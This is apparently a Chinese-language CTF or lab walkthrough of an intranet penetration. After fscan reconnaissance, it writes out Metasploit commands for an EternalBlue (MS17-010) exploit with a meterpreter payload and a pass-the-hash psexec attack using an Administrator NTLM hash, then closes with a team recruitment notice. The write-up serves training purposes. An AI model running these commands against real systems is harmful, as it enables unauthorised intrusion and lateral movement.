



>VPN连接后初始探测

>信息收集



使用

fscan工具进行信息收集。fscan是一款功能丰富的内网综合扫描工具,提供一键自动化、全方位的漏洞扫描能力。

项目地址:https://github.com/shadow1ng/fscan









发现存在 ThinkPHP 5.0.23 的 RCE 漏洞,使用工具进行验证

但无法getshell









use exploit/windows/smb/ms17_010_eternalblue

set RHOST 192.168.20.30

set PAYLOAD windows/x64/meterpreter/bind_tcp # 使用正向连接(目标在内网)

set LHOST 172.16.233.2 # 本机回连 IP(ifconfig 查看)

run

>进行漏洞利用





得到第三个flag









>PTH攻击继续使用msf进行PTH攻击,得到第三个flag

> >use exploit/windows/smb/psexec

> >set RHOST 192.168.20.10

> >set SMBUser Administrator

> >set SMBPass 00000000000000000000000000000000:a167976f7bd8d93ee232fa7a87a4079e

> >run

晨星安全团队招聘

晨星安全团队开启2025专项招募!现面向全国高校招募:

- 有CTF经验的高手(未来将会组队征战各大CTF赛场)

- 拥有渗透技术的人才

简历投递:

2572036299@qq.com

2256475223@qq.com(邮件标题格式:学校-方向-ID)

每一步成长都值得被看见。期待你的足迹!